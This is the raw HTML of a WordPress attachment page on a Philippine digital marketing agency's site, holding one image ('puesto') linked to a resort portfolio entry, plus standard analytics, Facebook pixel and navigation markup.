<link rel='stylesheet' id='Probiz_pb_themeify-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/themify-icons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_style-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_color-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/colors/color.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wps-seo-booster-front-css' href='https://www.netrev.marketing/wp-content/plugins/wpsocialseo/includes/css/wps-seo-booster-front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.netrev.marketing","hash_tracking":"false","v4_id":"G-6DEL50TT8W"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.netrev.marketing\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.netrev.marketing/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.netrev.marketing/wp-json/wp/v2/media/915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.netrev.marketing/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.netrev.marketing/?p=915' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.netrev.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrev.marketing%2Fportfolio%2Fpuesto-del-sol-resort%2Fpuesto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.netrev.marketing/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netrev.marketing%2Fportfolio%2Fpuesto-del-sol-resort%2Fpuesto%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.netrev.marketing/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<script>var Probiz_pb_url = "https://www.netrev.marketing/wp-content/themes/probiz_new/";</script>
<script>var ajaxurl = "https://www.netrev.marketing/wp-admin/admin-ajax.php";</script>
<script>jQuery(document).ready(function(){ probiz_pb_color_scheme("#3f379f"); });</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '199440307149998'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=199440307149998&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
</head>

<body class="attachment attachment-template-default single single-attachment postid-915 attachmentid-915 attachment-png group-blog wpb-js-composer js-comp-ver-5.1 vc_responsive">
        <section class="row top_bar">
            <div class="container">
                <div class="row">
                    <div class="col-sm-3">
                    <a href="https://www.netrev.marketing/" class="logo"><img width=202 height=75 src="https://www.netrev.marketing/wp-content/uploads/2017/02/Netrev-logo.png" alt=""></a>                    </div>
                    
                    <div class="col-sm-9 hidden-xs contact-inner">
                        <ul class="sp-contact-info nav">
                                                        <li class="sp-contact-time">
                                <i class="ti-timer"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Time:</span> 
                                    <span class="time">Anytime via Email</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-phone">
                                <i class="icon-call-in"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Phone Number:</span> 
                                    <span>(+63) 2 8562 4278</span>
                                </p>
                            </li>
                                                                                    <li class="sp-contact-email">
                                <i class="icon-envelope-letter"></i> 
                                <p class="contact-content"> 
                                    <span class="contact-title">Contact Mail:</span>  
                                    <span><a href="mailto:info@netrev.marketing">info@netrev.marketing</a></span>
                                </p>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
        
    <!--Navbar-->
    <nav class="navbar navbar-default">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <a class="offcanvas-toggler visible-xs-inline" href="#"><i class="fa fa-bars"></i></a>
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main_nav" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="main_nav">
                <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a title="Home" href="https://www.netrev.marketing/">Home</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a title="About" href="https://www.netrev.marketing/about/">About</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482 dropdown"><a title="Core Strategies" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Core Strategies</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a title="Digital Marketing" href="https://www.netrev.marketing/digital-marketing-philippines/"><i class="fa "></i>Digital Marketing</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a title="Mobile Marketing" href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/"><i class="fa "></i>Mobile Marketing</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a title="Event Marketing" href="https://www.netrev.marketing/event-marketing-philippines/"><i class="fa "></i>Event Marketing</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a title="Location Marketing" href="https://www.netrev.marketing/locationmarketingphilippines/"><i class="fa "></i>Location Marketing</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a title="Traditional Marketing" href="https://www.netrev.marketing/traditionalmarketingphilippines/"><i class="fa "></i>Traditional Marketing</a></li>
</ul>
</li>
<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552 dropdown"><a title="Solutions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Solutions</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a title="Strategic Marketing" href="https://www.netrev.marketing/strategic-marketing/"><i class="fa "></i>Strategic Marketing</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a title="Business Development" href="https://www.netrev.marketing/solutions/business-development/"><i class="fa "></i>Business Development</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a title="Digital Transformation" href="https://www.netrev.marketing/solutions/digital-transformation/"><i class="fa "></i>Digital Transformation</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a title="Brand Development" href="https://www.netrev.marketing/solutions/brand-development/"><i class="fa "></i>Brand Development</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a title="Digital Brand Management" href="https://www.netrev.marketing/solutions/digital-brand-management/"><i class="fa "></i>Digital Brand Management</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a title="Digital Marketing Strategy" href="https://www.netrev.marketing/solutions/digital-marketing-strategy/"><i class="fa "></i>Digital Marketing Strategy</a></li>
	<li id="menu-item-1081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a title="Omni-Channel Marketing" href="https://www.netrev.marketing/solutions/omni-channel-marketing/"><i class="fa "></i>Omni-Channel Marketing</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a title="Customer Experience" href="https://www.netrev.marketing/solutions/customer-experience/"><i class="fa "></i>Customer Experience</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a title="Content Strategy" href="https://www.netrev.marketing/solutions/content-marketing-strategy/"><i class="fa "></i>Content Strategy</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a title="Social Media Strategy" href="https://www.netrev.marketing/solutions/social-media-strategy/"><i class="fa "></i>Social Media Strategy</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a title="Build Your Digital Team" href="https://www.netrev.marketing/solutions/digital-teams/"><i class="fa "></i>Build Your Digital Team</a></li>
</ul>
</li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Services</a>
<ul role="menu" class=" sub-menu">
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a title="Brand Consultancy" href="https://www.netrev.marketing/services/brand-consultancy/"><i class="fa "></i>Brand Consultancy</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a title="Digital Consultancy" href="https://www.netrev.marketing/solutions/digital-consultancy/"><i class="fa "></i>Digital Consultancy</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a title="Project Management" href="https://www.netrev.marketing/services/digital-project-management/"><i class="fa "></i>Project Management</a></li>
	<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a title="Digital Media Planning" href="https://www.netrev.marketing/services/digital-media-planning/"><i class="fa "></i>Digital Media Planning</a></li>
	<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a title="Social Media Management" href="https://www.netrev.marketing/services/social-media-management/"><i class="fa "></i>Social Media Management</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a title="Digital PR Communications" href="https://www.netrev.marketing/services/digital-pr-communications/"><i class="fa "></i>Digital PR Communications</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a title="Influencer Marketing" href="https://www.netrev.marketing/services/influencer-marketing-management/"><i class="fa "></i>Influencer Marketing</a></li>
	<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a title="Mobile Development" href="https://www.netrev.marketing/services/mobile-marketing-development/"><i class="fa "></i>Mobile Development</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a title="Website Development" href="https://www.netrev.marketing/services/website-design-and-development/"><i class="fa "></i>Website Development</a></li>
</ul>
</li>
<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a title="Portfolio" href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a title="Insights" href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a title="Contact Us" href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </nav>
    
    <!--Offcanvas Menu-->
    <div class="offcanvas_closer"></div>
    <div class="offcanvas-menu">        
        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
        <h3 class="sp-module-title"></h3>      
        <ul id="offcanvas-inner-menu" class="nav menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-478"><a href="https://www.netrev.marketing/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.netrev.marketing/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-482"><a href="https://www.netrev.marketing/strategies/">Core Strategies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.netrev.marketing/digital-marketing-philippines/">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.netrev.marketing/mobilemarketingstrategyphilippines/">Mobile Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.netrev.marketing/event-marketing-philippines/">Event Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.netrev.marketing/locationmarketingphilippines/">Location Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.netrev.marketing/traditionalmarketingphilippines/">Traditional Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-552"><a href="https://www.netrev.marketing/solutions/">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://www.netrev.marketing/solutions/brand-development/">Brand Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://www.netrev.marketing/solutions/digital-marketing-strategy/">Digital Marketing Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://www.netrev.marketing/solutions/omni-channel-marketing/">Omni-Channel Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.netrev.marketing/solutions/customer-experience/">Customer Experience</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a href="https://www.netrev.marketing/solutions/content-marketing-strategy/">Content Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.netrev.marketing/solutions/social-media-strategy/">Social Media Strategy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a href="https://www.netrev.marketing/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.netrev.marketing/services/brand-consultancy/">Brand Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.netrev.marketing/services/digital-project-management/">Project Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://www.netrev.marketing/services/digital-media-planning/">Digital Media Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.netrev.marketing/services/social-media-management/">Social Media Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.netrev.marketing/services/digital-pr-communications/">Digital PR Communications</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.netrev.marketing/services/influencer-marketing-management/">Influencer Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a href="https://www.netrev.marketing/services/mobile-marketing-development/">Mobile Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.netrev.marketing/services/website-design-and-development/">Website Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://www.netrev.marketing/portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://www.netrev.marketing/category/insights/">Insights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.netrev.marketing/contact-us/">Contact Us</a></li>
</ul>    </div>
     <!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="530274573751006">
</div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K46WJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '828587643966233',
      cookie     : true,
      xfbml      : true,
      version    : 'v2.8'
    });
    FB.AppEvents.logPageView();   
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<section class="sp-page-title row do-margin ">
        <div class="container">
            <h2>Digital Marketing Insights</h2>
            <ol class="breadcrumb"><li><span>You are here:  / </span><a href="https://www.netrev.marketing">   Home</a></li><li><span>puesto</span></li></ol>
        </div>
    </section>

<section class="blog-details">
    <div class="container">
        <div class="row">
            
            <div class="col-sm-12 blog-area">
                                    <div class="items-leading">
                        <article class="item item-page">
                            <div class="entry-image full-image">

                                <!-- Video Format --->
                                
                            </div>
                            <div class="entry-header has-post-format">
                                <span class="post-format"><i class="fa fa-thumb-tack"></i></span>
                                <dl class="article-info">
                                    <dt class="article-info-term"></dt>
                                            <dd class="createdby">
                                            <i class="fa fa-user"></i>
                                            <span data-toggle="tooltip" title="" data-original-title="Written by ">NetRev Marketing</span> 
                                        </dd>
                                                                                <dd class="category-name">
                                            <i class="fa fa-folder-open-o"></i>
                                                                                </dd>
                                                                                <dd class="published">
                                            <i class="fa fa-calendar-o"></i>
                                            <time datetime="2017-04-21T17:31:41+00:00" data-toggle="tooltip" title="" data-original-title="Published Date">
        April 21, 2017                                            </time>
                                        </dd>
                                    </dl>
                                <h2>puesto</h2>
                            </div>

                            <div><p class="attachment"><a href='https://www.netrev.marketing/wp-content/uploads/2017/04/puesto.png'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.netrev.marketing/wp-content/uploads/2017/04/puesto-300x200.png" class="attachment-medium size-medium" alt="" srcset="https://www.netrev.marketing/wp-content/uploads/2017/04/puesto-300x200.png 300w, https://www.netrev.marketing/wp-content/uploads/2017/04/puesto.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
                            <ul class="pager pagenav">
                                <li class="prev"><a href="https://www.netrev.marketing/portfolio/puesto-del-sol-resort/" rel="prev">Previous</a></li>
                                <li class="next"></li>
                            </ul><!-- Post Paginations -->
                        </article>
                        <div class='blog-tags'>
                            <ul></ul>                        </div>
                    <div id="comments" class="comments-sec">
                                                                                            <div id="respond" class="leave-comments">
                        <h2 class="sec-title">LEAVE A Comment</h2>
                        <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portfolio/puesto-del-sol-resort/puesto/#respond" style="display:none;">Cancel reply</a></small>
                        <form class="comment-form" action="https://www.netrev.marketing/wp-comments-post.php" method="post" id="commentform"  novalidate>
                            <div id="result"></div>
                            <div class="row">
                                                                                                    <div class="col-md-6"><input class="field" id="author" placeholder="Full Name" name="author" type="text" value=""  aria-required='true' /></div>
<div class="col-md-6"><input class="field" id="email" name="email" type="email" value="" size="30" aria-required='true' placeholder="EMAIL" /></div>
<div class="col-md-12"><input class="field" id="url" placeholder="Website URL" name="website" type="url" value=""  /></div>

                                                                                                <div class="col-md-12"><textarea class="field" id="comment" name="comment" aria-required="true" placeholder="MESSAGE" ></textarea></div>
                                <div class="col-md-12">
                                    <input type="submit" name="submit" id="submit" value="Send Message" />
                                </div>
                                <input type='hidden' name='comment_post_ID' value='915' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                            </div>
                                                    </form>
                    </div>
                                                            </div>

                    </div>
            </div>  

        </div>
    </div>
</section>




    <footer class="sp-bottom-info whitish medium-opacity ">
                    <div class="fixed-bg" style="background-image: url(  )"></div>
                        <div class="row m0">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-7 col-md-7 position1" id="sp-position1">
                                <a href="https://www.netrev.marketing/" class="logo-bottom"><img width=201 height=95 src="https://www.netrev.marketing/wp-content/uploads/2020/06/APAC-CIO.jpg" alt=""></a>                                <p class="bottom-info">NetRev Marketing is recognized in APAC CIO Outlook's Top 10 Digital Transformation Solutions Provider 2020. </p>
                            </div>
                                            <div class="col-sm-5 col-md-5 position1">
                                    <ul class="social-icons">
                                                                                        <li><a href="https://www.facebook.com/NetRevMarketing"><i class="fa fa-facebook"></i></a></li>
                                                                    <li><a href="https://www.google.com/+NetrevMarketing"><i class="fa fa-google-plus"></i></a></li>
                                                                    <li><a href="https://www.instagram.com/netrev.marketing"><i class="fa fa-instagram"></i></a></li>
                                                                    <li><a href="https://www.linkedin.com/company-beta/6636366/"><i class="fa fa-linkedin"></i></a></li>
                                                        </ul>
                                </div>
                            </div>
                        </div>
                    </div>                
        
            <div class="sp-bottom row m0">
                <div class="container">
                    <div class="row">
                        <div id="probiz_pb_contact-info-3" class="col-sm-6 col-md-3 widget_probiz_pb_contact-info"><h3 class="sp-module-title">Head Office</h3>
        <div class="textwidget">
            <p><i class="fa fa-map-marker"><i class="hidden">address </i></i>Bonifacio Global City, Philippines</p>            <p><i class="fa fa-phone"><i class="hidden">phone</i></i>(+63) 2 8562 4278</p>            <p><i class="fa fa-envelope"><i class="hidden">email</i></i>info@netrev.marketing</p>            <p><i class="fa fa-fax"><i class="hidden">hotline</i></i>+63 916 607 4845 </p>            <p><i class="fa fa-clock-o"><i class="hidden">workhour</i></i>Anytime</p>        </div>

        </div><div id="nav_menu-2" class="col-sm-6 col-md-3 widget_nav_menu"><h3 class="sp-module-title">Business Solutions</h3><div class="menu-use-full-container"><ul id="menu-use-full" class="menu"><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.netrev.marketing/strategic-marketing/">Strategic Marketing</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.netrev.marketing/solutions/business-development/">Business Development</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.netrev.marketing/solutions/digital-consultancy/">Digital Consultancy</a></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://www.netrev.marketing/solutions/digital-brand-management/">Digital Brand Management</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.netrev.marketing/solutions/digital-teams/">Build Your Digital Team</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.netrev.marketing/solutions/digital-transformation/">Digital Transformation</a></li>
</ul></div></div><div id="tag_cloud-3" class="col-sm-6 col-md-3 widget_tag_cloud"><h3 class="sp-module-title">Tags</h3><div class="tagcloud"><a href="https://www.netrev.marketing/category/ai-marketing/" class="tag-cloud-link tag-link-109 tag-link-position-1" style="font-size: 8pt;" aria-label="AI Marketing (1 item)">AI Marketing</a>
<a href="https://www.netrev.marketing/category/digital-marketing/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 15pt;" aria-label="Digital Marketing (5 items)">Digital Marketing</a>
<a href="https://www.netrev.marketing/category/digital-transformation/" class="tag-cloud-link tag-link-100 tag-link-position-3" style="font-size: 10.625pt;" aria-label="Digital Transformation (2 items)">Digital Transformation</a>
<a href="https://www.netrev.marketing/category/events/" class="tag-cloud-link tag-link-21 tag-link-position-4" style="font-size: 8pt;" aria-label="Events (1 item)">Events</a>
<a href="https://www.netrev.marketing/category/facebook-marketing/" class="tag-cloud-link tag-link-22 tag-link-position-5" style="font-size: 10.625pt;" aria-label="Facebook Marketing (2 items)">Facebook Marketing</a>
<a href="https://www.netrev.marketing/category/insights/" class="tag-cloud-link tag-link-19 tag-link-position-6" style="font-size: 22pt;" aria-label="Insights (17 items)">Insights</a>
<a href="https://www.netrev.marketing/category/mobile-marketing/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 12.375pt;" aria-label="Mobile Marketing (3 items)">Mobile Marketing</a>
<a href="https://www.netrev.marketing/category/seo/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 8pt;" aria-label="SEO (1 item)">SEO</a>
<a href="https://www.netrev.marketing/category/social-media-marketing/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 10.625pt;" aria-label="Social Media Marketing (2 items)">Social Media Marketing</a>
<a href="https://www.netrev.marketing/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-10" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</div><div id="text-2" class="col-sm-6 col-md-3 widget_text"><h3 class="sp-module-title">We are a member of:</h3>			<div class="textwidget"><center><a target="_blank" href="https://www.netrev.ventures" rel="noopener"><img src="https://www.netrev.marketing/wp-content/uploads/2020/06/297x72.png" border="2"></a></center></div>
		</div>                    </div>
                </div>
            </div>
        
                <div class="copyright_row container-fluid text-center" style="width: 100%;">
            Copyright &copy; 2023 | <a href="https://www.netrev.marketing">NetRev Marketing Group</a> | <a href="https://www.netrev.marketing/privacy-policy/">Privacy Policy</a>  | <a href="https://www.netrev.marketing/terms-and-conditions/">Terms and Conditions</a>             </div>
    		<div class="fb-customerchat"
     page_id=""
